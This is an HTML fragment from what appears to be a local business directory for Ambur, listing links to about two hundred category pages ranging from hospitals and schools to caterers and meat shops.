																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Real-Estate-Agency" title="Real Estate Agency in Ambur ">Real Estate Agency</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Training" title="Training in Ambur ">Training</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Function-Hall" title="Function Hall in Ambur ">Function Hall</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Transportation" title="Transportation in Ambur ">Transportation</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Mobile-Shops" title="Mobile Shops in Ambur ">Mobile Shops</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Property" title="Property in Ambur ">Property</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Food-Court" title="Food Court in Ambur ">Food Court</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Sports" title="Sports in Ambur ">Sports</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Tour-&-Travels" title="Tour & Travels in Ambur ">Tour & Travels</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Health-Care" title="Health Care in Ambur ">Health Care</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Interior-Design" title="Interior Design in Ambur ">Interior Design</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Clubs" title="Clubs in Ambur ">Clubs</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Supermarket" title="Supermarket in Ambur ">Supermarket</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Departmental-Store" title="Departmental Store in Ambur ">Departmental Store</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Jewellery-Shop" title="Jewellery Shop in Ambur ">Jewellery Shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Digital-Studio" title="Digital Studio in Ambur ">Digital Studio</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Cycle-Shop" title="Cycle Shop in Ambur ">Cycle Shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Advertising" title="Advertising in Ambur ">Advertising</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Finance" title="Finance in Ambur ">Finance</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /General-Shop" title="General Shop in Ambur ">General Shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Telecom" title="Telecom in Ambur ">Telecom</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Electronics" title="Electronics in Ambur ">Electronics</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Rental-House" title="Rental House in Ambur ">Rental House</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Restaurants" title="Restaurants in Ambur ">Restaurants</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Beauty-saloon" title="Beauty saloon in Ambur ">Beauty saloon</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Advocate" title="Advocate in Ambur ">Advocate</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Footwear" title="Footwear in Ambur ">Footwear</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Parcel-Service" title="Parcel Service in Ambur ">Parcel Service</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Tiles-and-Marbles" title="Tiles and Marbles in Ambur ">Tiles and Marbles</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Traders" title="Traders in Ambur ">Traders</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /BPO" title="BPO in Ambur ">BPO</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Fashion" title="Fashion in Ambur ">Fashion</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Textiles" title="Textiles in Ambur ">Textiles</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Distributors" title="Distributors in Ambur ">Distributors</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Silks" title="Silks in Ambur ">Silks</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Readymades" title="Readymades in Ambur ">Readymades</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Driving-School" title="Driving School in Ambur ">Driving School</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Enterprises" title="Enterprises in Ambur ">Enterprises</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Hardware" title="Hardware in Ambur ">Hardware</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Medical-Shop" title="Medical Shop in Ambur ">Medical Shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Medicine" title="Medicine in Ambur ">Medicine</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Parlour" title="Parlour in Ambur ">Parlour</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Temples" title="Temples in Ambur ">Temples</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Home-Care" title="Home Care in Ambur ">Home Care</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Nature-Cure" title="Nature Cure in Ambur ">Nature Cure</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Cracker-Business" title="Cracker Business in Ambur ">Cracker Business</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /auto-care" title="Auto care in Ambur ">Auto care</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Automobiles" title="Automobiles in Ambur ">Automobiles</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /B2B" title="B2B in Ambur ">B2B</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Baby-Care" title="Baby Care in Ambur ">Baby Care</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Banquets" title="Banquets in Ambur ">Banquets</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Books" title="Books in Ambur ">Books</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Bus" title="Bus in Ambur ">Bus</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Cabs-&-Car-Rentals" title="Cabs & Car Rentals in Ambur ">Cabs & Car Rentals</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Caterers" title="Caterers in Ambur ">Caterers</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Chemists" title="Chemists in Ambur ">Chemists</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Courier-service" title="Courier service in Ambur ">Courier service</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Daily-Needs" title="Daily Needs in Ambur ">Daily Needs</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Dance-&-Music" title="Dance & Music in Ambur ">Dance & Music</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Doctor" title="Doctor in Ambur ">Doctor</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Event-Organizer" title="Event Organizer in Ambur ">Event Organizer</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Flowers-shop" title="Flowers shop in Ambur ">Flowers shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Home-Improvements" title="Home Improvements in Ambur ">Home Improvements</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Hospitals" title="Hospitals in Ambur ">Hospitals</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Hotels" title="Hotels in Ambur ">Hotels</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Industrial-Products" title="Industrial Products in Ambur ">Industrial Products</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Insurance" title="Insurance in Ambur ">Insurance</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Internet" title="Internet in Ambur ">Internet</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Jobs" title="Jobs in Ambur ">Jobs</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Labs" title="Labs in Ambur ">Labs</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Language-Classes" title="Language Classes in Ambur ">Language Classes</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Medical" title="Medical in Ambur ">Medical</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Modular-Kitchen" title="Modular Kitchen in Ambur ">Modular Kitchen</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Movie-Theatre" title="Movie Theatre in Ambur ">Movie Theatre</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /On-Demand-Service" title="On Demand Service in Ambur ">On Demand Service</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Packers-And-Movers" title="Packers And Movers in Ambur ">Packers And Movers</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Pest-Control" title="Pest Control in Ambur ">Pest Control</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Pet-Clinic-&-Medicals" title="Pet Clinic & Medicals in Ambur ">Pet Clinic & Medicals</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Play-School" title="Play School in Ambur ">Play School</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Repairs" title="Repairs in Ambur ">Repairs</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Shop-Online" title="Shop Online in Ambur ">Shop Online</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Security-Services" title="Security Services in Ambur ">Security Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Shopping" title="Shopping in Ambur ">Shopping</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Sports-Goods" title="Sports Goods in Ambur ">Sports Goods</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Transporters" title="Transporters in Ambur ">Transporters</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Travel" title="Travel in Ambur ">Travel</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Wedding" title="Wedding in Ambur ">Wedding</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Wine-Shop" title="Wine Shop in Ambur ">Wine Shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Services" title="Services in Ambur ">Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /B2B-Suppliers" title="B2B Suppliers in Ambur ">B2B Suppliers</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Community" title="Community in Ambur ">Community</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Software-Company" title="Software Company in Ambur ">Software Company</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Acupuncture-Therapists" title="Acupuncture Therapists in Ambur ">Acupuncture Therapists</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Audiologists" title="Audiologists in Ambur ">Audiologists</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Bariatric-Surgeons" title="Bariatric Surgeons in Ambur ">Bariatric Surgeons</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Breast-Specialists" title="Breast Specialists in Ambur ">Breast Specialists</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Cardiac-Surgeons" title="Cardiac Surgeons in Ambur ">Cardiac Surgeons</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Cardiologists" title="Cardiologists in Ambur ">Cardiologists</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Chiropractors" title="Chiropractors in Ambur ">Chiropractors</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Clinical-Nutritionists" title="Clinical Nutritionists in Ambur ">Clinical Nutritionists</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Cosmetologists" title="Cosmetologists in Ambur ">Cosmetologists</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Dental-clinic" title="Dental clinic in Ambur ">Dental clinic</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Dermatosurgeons" title="Dermatosurgeons in Ambur ">Dermatosurgeons</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Diabetologists" title="Diabetologists in Ambur ">Diabetologists</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Interior-Designer" title="Interior Designer in Ambur ">Interior Designer</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Personals" title="Personals in Ambur ">Personals</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Sports-Coach" title="Sports Coach in Ambur ">Sports Coach</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Assured-Products-&-Services" title="Assured Products & Services in Ambur ">Assured Products & Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Cars" title="Cars in Ambur ">Cars</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Bikes" title="Bikes in Ambur ">Bikes</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Furniture-&-Decor" title="Furniture & Decor in Ambur ">Furniture & Decor</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Electronics-&-Appliances" title="Electronics & Appliances in Ambur ">Electronics & Appliances</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Events" title="Events in Ambur ">Events</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Matrimonial" title="Matrimonial in Ambur ">Matrimonial</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /MORE-SERVICES" title="MORE SERVICES in Ambur ">MORE SERVICES</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Astrology-&-Devotional" title="Astrology & Devotional in Ambur ">Astrology & Devotional</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Commercial-Services" title="Commercial Services in Ambur ">Commercial Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Healthcare-Services" title="Healthcare Services in Ambur ">Healthcare Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Rental-Services" title="Rental Services in Ambur ">Rental Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Green-Living-&-Social-Welfare" title="Green Living & Social Welfare in Ambur ">Green Living & Social Welfare</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Repairs-&-Servicing" title="Repairs & Servicing in Ambur ">Repairs & Servicing</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Home-Service" title="Home Service in Ambur ">Home Service</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Business-Opportunities" title="Business Opportunities in Ambur ">Business Opportunities</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Financial-Services" title="Financial Services in Ambur ">Financial Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Event-Services" title="Event Services in Ambur ">Event Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Travel--Agency" title="Travel  Agency in Ambur ">Travel  Agency</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Security,-Legal-&-Agencies" title="Security, Legal & Agencies in Ambur ">Security, Legal & Agencies</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Beauty-&-Wellness" title="Beauty & Wellness in Ambur ">Beauty & Wellness</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Education" title="Education in Ambur ">Education</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /RO-WATER-PURIFIERS" title="RO WATER PURIFIERS in Ambur ">RO WATER PURIFIERS</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /PUMA" title="PUMA in Ambur ">PUMA</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Sports-garments" title="Sports garments in Ambur ">Sports garments</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /School-note-books" title="School note books in Ambur ">School note books</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Job-consultant" title="Job consultant in Ambur ">Job consultant</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Readymix-concrete" title="Readymix concrete in Ambur ">Readymix concrete</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Construction-Company" title="Construction Company in Ambur ">Construction Company</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Water-supply" title="Water supply in Ambur ">Water supply</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Digital-works" title="Digital works in Ambur ">Digital works</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Catering-services" title="Catering services in Ambur ">Catering services</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Dresses" title="Dresses in Ambur ">Dresses</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Training-Institute" title="Training Institute in Ambur ">Training Institute</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Academy" title="Academy in Ambur ">Academy</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Cell-Phone-Store" title="Cell Phone Store in Ambur ">Cell Phone Store</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /spoken-English" title="Spoken English in Ambur ">Spoken English</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Call-Taxi" title="Call Taxi in Ambur ">Call Taxi</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Photography-and-Videography" title="Photography and Videography in Ambur ">Photography and Videography</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Car-Service" title="Car Service in Ambur ">Car Service</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Manufacturing" title="Manufacturing in Ambur ">Manufacturing</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Internships" title="Internships in Ambur ">Internships</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Aquarium" title="Aquarium in Ambur ">Aquarium</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Manufactures" title="Manufactures in Ambur ">Manufactures</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Bank" title="Bank in Ambur ">Bank</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Welding" title="Welding in Ambur ">Welding</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Mill" title="Mill in Ambur ">Mill</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Public-Service" title="Public Service in Ambur ">Public Service</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Marketing" title="Marketing in Ambur ">Marketing</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /water" title="Water in Ambur ">Water</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Tourism" title="Tourism in Ambur ">Tourism</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Food-Companies" title="Food Companies in Ambur ">Food Companies</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Computer" title="Computer in Ambur ">Computer</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Consultants" title="Consultants in Ambur ">Consultants</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Health-&-Beauty" title="Health & Beauty in Ambur ">Health & Beauty</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Beauty" title="Beauty in Ambur ">Beauty</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /health" title="Health in Ambur ">Health</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Architect" title="Architect in Ambur ">Architect</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Plastic" title="Plastic in Ambur ">Plastic</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Gifts-&-Crafts" title="Gifts & Crafts in Ambur ">Gifts & Crafts</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Company" title="Company in Ambur ">Company</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /pawn-broker" title="Pawn broker in Ambur ">Pawn broker</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Refrigeration-and-Air-conditioning" title="Refrigeration and Air conditioning in Ambur ">Refrigeration and Air conditioning</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Agriculture" title="Agriculture in Ambur ">Agriculture</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Airlines" title="Airlines in Ambur ">Airlines</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Building-Materials" title="Building Materials in Ambur ">Building Materials</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Gas" title="Gas in Ambur ">Gas</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Optical" title="Optical in Ambur ">Optical</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Milk" title="Milk in Ambur ">Milk</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Courier-and-Delivery" title="Courier and Delivery in Ambur ">Courier and Delivery</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Chemical" title="Chemical in Ambur ">Chemical</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Cosmetics" title="Cosmetics in Ambur ">Cosmetics</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Acting-Drivers" title="Acting Drivers in Ambur ">Acting Drivers</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Church" title="Church in Ambur ">Church</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Pet-shop" title="Pet shop in Ambur ">Pet shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Lodges" title="Lodges in Ambur ">Lodges</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Loans" title="Loans in Ambur ">Loans</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Government" title="Government in Ambur ">Government</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Printing" title="Printing in Ambur ">Printing</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Hardware-Stores" title="Hardware Stores in Ambur ">Hardware Stores</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Carpenters" title="Carpenters in Ambur ">Carpenters</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /painters" title="Painters in Ambur ">Painters</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Pharmacy" title="Pharmacy in Ambur ">Pharmacy</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Reporter" title="Reporter in Ambur ">Reporter</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /leather" title="Leather in Ambur ">Leather</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Media" title="Media in Ambur ">Media</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /News-Paper" title="News Paper in Ambur ">News Paper</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /swimming-pool" title="Swimming pool in Ambur ">Swimming pool</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Computer-Security-Services" title="Computer Security Services in Ambur ">Computer Security Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Cyber-Security" title="Cyber Security in Ambur ">Cyber Security</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Computer-Training-Institute" title="Computer Training Institute in Ambur ">Computer Training Institute</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /University" title="University in Ambur ">University</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Beauty-Parlour-Services" title="Beauty Parlour Services in Ambur ">Beauty Parlour Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /AC-Services" title="AC Services in Ambur ">AC Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Pest-Control-Services" title="Pest Control Services in Ambur ">Pest Control Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Modular-Kitchen-Dealers" title="Modular Kitchen Dealers in Ambur ">Modular Kitchen Dealers</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Health-Club" title="Health Club in Ambur ">Health Club</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /bar" title="Bar in Ambur ">Bar</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Marriage-Consultant" title="Marriage Consultant in Ambur ">Marriage Consultant</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Food-Processing-Company" title="Food Processing Company in Ambur ">Food Processing Company</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Stock-Broker" title="Stock Broker in Ambur ">Stock Broker</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Airport" title="Airport in Ambur ">Airport</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Homeopathy-Clinic" title="Homeopathy Clinic in Ambur ">Homeopathy Clinic</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Coffee-shop" title="Coffee shop in Ambur ">Coffee shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Home-Health-Care-Services" title="Home Health Care Services in Ambur ">Home Health Care Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Surgeon" title="Surgeon in Ambur ">Surgeon</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Advertising-Agency" title="Advertising Agency in Ambur ">Advertising Agency</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Coworking-space" title="Coworking space in Ambur ">Coworking space</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Vastu-consultant" title="Vastu consultant in Ambur ">Vastu consultant</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Astrologer" title="Astrologer in Ambur ">Astrologer</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Architectural-designer" title="Architectural designer in Ambur ">Architectural designer</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Villa" title="Villa in Ambur ">Villa</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Guest-house" title="Guest house in Ambur ">Guest house</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Market" title="Market in Ambur ">Market</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Car-Wash" title="Car Wash in Ambur ">Car Wash</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Electric-Vehicles" title="Electric Vehicles in Ambur ">Electric Vehicles</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Bicycle-store" title="Bicycle store in Ambur ">Bicycle store</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Watch-Store" title="Watch Store in Ambur ">Watch Store</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Abbey" title="Abbey in Ambur ">Abbey</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /share-market" title="Share market in Ambur ">Share market</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Share-Trading" title="Share Trading in Ambur ">Share Trading</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Chicken-&-Mutton-Shop" title="Chicken & Mutton Shop in Ambur ">Chicken & Mutton Shop</a> /</span>

